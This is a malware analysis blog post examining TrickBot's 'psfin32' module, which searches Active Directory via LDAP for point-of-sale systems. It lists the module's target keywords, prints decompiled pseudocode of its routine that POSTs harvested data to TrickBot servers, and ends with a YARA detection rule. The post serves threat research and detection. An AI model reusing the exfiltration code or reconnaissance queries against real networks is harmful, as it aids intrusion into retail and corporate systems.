# Let's Learn: Introducing Latest TrickBot Point-of-Sale Finder Module

vkremez.com/2018/11/lets-learn-introducing-latest-trickbot.html

**Goal**: Analyze the latest TrickBot point-of-sale finder"psfin32" reconnaissance module hunting for point of sale related services, software, and machines in Lightweight Directory Access Protocol (LDAP)

**Source**:

Unpacked TrickBot psfin32 Module 32-Bit (x86) (MD5: 4fce2da754c9a1ac06ad11a46d215d23)

**Outline**

```
I. Background
II. Decoded TrickBot Point-of-Sale Finder "psfin32" Module 32-Bit (x86)
III. TrickBot Point-of-Sale Finder Module vs DomainGrabber Module: Code Analysis
IV.  TrickBot Point-of-Sale Finder Module LDAP Analysis
V.  TrickBot Point-of-Sale Finder Module POST Command
IV. Yara Signature
```

### I. Background

This is not the first time the TrickBot development group leverages LDAP; they also developed a DomainGrabber module specifically to harvest sensitive domain controller information, as detailed earlier. The group behind the TrickBot malware development remains to be one of the most resourceful in the e-crime ecosystem continuously releasing various modules (for example. password grabber "pwgrab32Dll" on October 19, 2018). The module itself does not steal any point-of-sale data but rather used to profile corporate machines of interest with possible point-of-sale devices. This module arrives just in time for the holiday shopping season highlighting the group interest in exploring possible point-of-sale breaches. The question is: What point-of-sale malware would the group behind TrickBot deploy on identified machines of interest, and/or would they auction this access to another group? This question is yet to be answered.

### II. Decoded TrickBot Point-of-Sale Finder "psfin32" Module 32-Bit (x86)2018-11-06: TrickBot "psfin32" Module -> POS-Related Services and Software Hunter in LDAP: "MICROS" and "TERM" (TERMINAL) Key Example

This tiny "psfin32" module DLL with the size of 18.13 KB (18568 bytes), compiled on Monday, November 5, 09:00:47 2018 UTC, is originally called "dll[.]dll." The module itself consists of only 24 functions.

The decoded Trickbot "pfin32Dll" module contains the usual Trickbot export functions:

```
Control
FreeBuffer
Release
Start
```

### III. TrickBot Point-of-Sale Finder Module vs DomainGrabber Module: Code Analysis

| Line | Address | Name | Address 2 | Name 2 | Ratio | BBlocks 1 | BBlocks 2 | Description |
|---|---|---|---|---|---|---|---|---|
| 00004 | 100010d0 | lstrlen | 6cd43e90 | sub_6CD43E90 | 0.400 | 13 | 8 | Strongly connected components |
| 00002 | 10001000 | Processor | 6cd41420 | sub_6CD41420 | 0.380 | 6 | 6 | Strongly connected components |
| 00003 | 10001040 | msvcrtImport | 6cd43200 | sub_6CD43200 | 0.340 | 8 | 10 | Strongly connected components |
| 00010 | 10003620 | Sleep_0 | 6cd426d0 | sub_6CD426D0 | 0.340 | 7 | 3 | Strongly connected components |
| 00013 | 10001ea0 | LDAPSearchEntry2 | 6cd43f60 | sub_6CD43F60 | 0.320 | 36 | 51 | Loop count |
| 00008 | 10001580 | ProcessorFunction | 6cd44450 | sub_6CD44450 | 0.300 | 20 | 21 | Strongly connected components |
| 00009 | 10003370 | WideCharToMultiByte | 6cd47470 | sub_6CD47470 | 0.300 | 10 | 8 | Strongly connected components |
| 00007 | 100013d0 | LogFunc | 6cd45930 | sub_6CD45930 | 0.290 | 23 | 26 | Strongly connected components |
| 00014 | 10002180 | EntryMain | 6cd445e0 | sub_6CD445E0 | 0.280 | 36 | 60 | Loop count |
| 00005 | 10001160 | HandlerSender | 6cd43a30 | sub_6CD43A30 | 0.260 | 25 | 14 | Strongly connected components |
| 00012 | 10001c40 | LDAPSearchEntry3 | 6cd43b20 | sub_6CD43B20 | 0.260 | 36 | 81 | Loop count |
| 00016 | 10003430 | PostFunction | 6cd42c00 | sub_6CD42C00 | 0.260 | 28 | 37 | Loop count |
| 00006 | 10001370 | GetProcessHeap_0 | 6cd414d0 | sub_6CD414D0 | 0.240 | 8 | 5 | Strongly connected components |
| 00001 | 100019a0 | LDAPSearchEntry5 | 6cd42ab0 | sub_6CD42AB0 | 0.200 | 36 | 16 | Strongly connected components small-primes-product |
| 00000 | 10001700 | LDAPSearchEntry6 | 6cd429f0 | sub_6CD429F0 | 0.150 | 36 | 11 | Strongly connected components small-primes-product |
| 00011 | 10003970 | ThreadProcessor | 6cd41671 | sub_6CD41671 | 0.130 | 6 | 26 | Strongly connected components |
| 00015 | 10002420 | LDAPSearchEntry1 | 6cd41040 | sub_6CD41040 | 0.110 | 32 | 34 | Loop count |

The latest module consists visually a lot of similarity to their previous DomainGrabber module. During pseudo source-code level analysis, it is revealed that the code contains 6 partial function matches (including perfect match and strongly connected components), 17 unreliable function matches (including same MD index and constants, strongly connected components, similar small pseudo-code, strongly connected components small-primes-product, and loop count). By and large, the pseudo source-code analysis reveals the new module heavily borrows from the earlier DomainGrabber code and was likely coded by the same developer(s).### IV. TrickBot Point-of-Sale Finder Module LDAP Analysis

This Trickbot module was programmed leveraging Active Directory Service Interfaces (ADSI) APIs to search LDAP for objects possibly linked to point of sale related services, software, and machines. To learn more about specific access **ADsOpenObject and IADsContainer** interface, please refer to the DomainGrabber post.

LDAP provider is used to access Active Directory Domain Services. The LDAP binding string takes the following form of "GC://" binding to the root of the namespace. "GC:" uses the LDAP provider to bind to the Global Catalog service to execute queries.

The module queries for DOMAIN Global Catalog the following accesses:

```
COMPUTERS
USERS
GROUPS
SITES
OUs
```

The point-of-sale key terms of interest are as follows:

```
*POS*
*REG*
*CASH*
*LANE*
*STORE*
*RETAIL*
*BOH*
*ALOHA*
*MICROS*
*TERM*
```

### V. TrickBot Point-of-Sale Finder Module POST Command

Once the information is harvested, the "Log" file with the information would be posted to the TrickBot to "Dpost" servers via "/%s/%s/90" command.```
46      --v8;
47    }
48    while ( v8 );
49    wsprintfW(&szObjectName, L"/%s/%s/90", &unk_10006348, &unk_10006148);
50    wsprintfW(&szHeaders, L"Content-Type: multipart/form-data; boundary=%s", L"Arasfjasu7");
51    v10 = InternetOpenW(L"test", 0, 0, 0, 0);
52    hInternet = v10;
53    if ( !v10
54      || (v11 = InternetConnectW(v10, lpszServerName, nServerPort, 0, 0, 3u, 0, 1u), (v25 = v11) == 0)
55      || (v6 = HttpOpenRequestW(v11, L"POST", &szObjectName, 0, 0, 0, 0, 1u)) == 0 )
56    {
57      v12 = 0;
58      goto LABEL_18;
59    }
60    v12 = HttpSendRequestW(v6, &szHeaders, 0xFFFFFFFF, lpOptional, v4);
61    if ( !v12 )
62    {
63  LABEL_18:
64      v15 = (void (__stdcall *)(void *, const char *, const char *, _DWORD, _DWORD, const char *, int))dword_10006024;
65      if ( !dword_10006024 )
66        goto LABEL_21;
67      v19 = dword_10006020;
68      v18 = "SendReport";
69      v17 = "Dpost servers unavailable";
70      goto LABEL_20;
71    }
72    while ( 1 )
73    {
74      dwNumberOfBytesRead = 0;
75      v13 = &Buffer;
76      v14 = 128;
77      do
78      {
79        *v13++ = 0;
80        --v14;
81      }
82      while ( v14 );
83      if ( !InternetReadFile(v6, &Buffer, 0x7Fu, &dwNumberOfBytesRead) || !dwNumberOfBytesRead )
84        break;
85      if ( dword_10006024 )
86        dword_10006024(&unk_10006148, "Log", &Buffer, 0, 0, "SendReport", dword_10006020);
87    }
88    v15 = (void (__stdcall *)(void *, const char *, const char *, _DWORD, _DWORD, const char *, int))dword_10006024;
89    if ( dword_10006024 )
90    {
91      v19 = dword_10006020;
92      v18 = "SendReport";
93      v17 = "Report successfully sent";
94  LABEL_20:
```

2018-11-06: TrickBot Point-of-Sale Finder Module -> POST "Log" Request

Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in .../<GROUP ID>/<CLIENT ID>/90. The /90 ending is leveraged for POST requests with its content in the following three unique formats:

```
A. Content-Disposition: form-data; name="proclist"
B. Content-Disposition: form-data; name="sysinfo"
C. Content-Type: multipart/form-data; boundary=Arasfjasu7
```

The unique value "Arasfjasu7" appears to be a marker/separator for the LDAP query collection upload to split the harvested information.

**IV. Yara Signature**```
import "pe"

rule crime_win32_trickbot_psfin32_dll {
   meta:
      author = "@VK_Intel"
      reference = "Detects TrickBot Point-of-Sale Finder Module"
      date = "2018-11-07"
      hash1 = "f82d0b87a38792e4572b15fab574c7bf95491bf7c073124530f05cc704c1ee96"
   strings:
      $s0 = "(&(objectCategory=computer)
(userAccountControl:1.2.840.113556.1.4.803:=8192))" fullword wide
      $s1 = "Dpost servers unavailable" fullword ascii
      $s2 = "USERS:" fullword wide
      $s3 = "*POS*" fullword wide
      $s4 = "/%s/%s/90" fullword wide
      $s5 = "DOMAIN GC" fullword wide
      $s6 = "*MICROS*" fullword wide
      $s7 = "(&(objectCategory=person)(sAMAccountName=%s))" fullword wide

 $ldap_gc_pos_queryportion = { 85 f6 0f ?? ?? ?? ?? ?? 8b ?? ?? 8d ?? ?? ?? ?? ?? 6a
04 c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ??
?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ??
?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ??
?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? c7
?? ?? ?? ?? ?? ?? ?? ?? ?? 8b ?? 52 50 ff ?? ?? 85 c0 0f ?? ?? ?? ?? ?? 68 84 45 00
10 57 e8 ?? ?? ?? ?? 68 a0 45 00 10 57 e8 ?? ?? ?? ?? 68 24 46 00 10 57 e8 ?? ?? ??
?? ba 40 46 00 10 b9 e0 44 00 10 e8 ?? ?? ?? ?? 50 68 4c 46 00 10 57 e8 ?? ?? ?? ??}

   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 50KB and
         pe.imphash() == "13c48c2a1eaa564e28ee00ed7cd0fc0f" and pe.exports("Control")
and pe.exports("Release") and
         ( all of them )
      ) or ( $ldap_gc_pos_queryportion and 5 of ($s*) )
}
```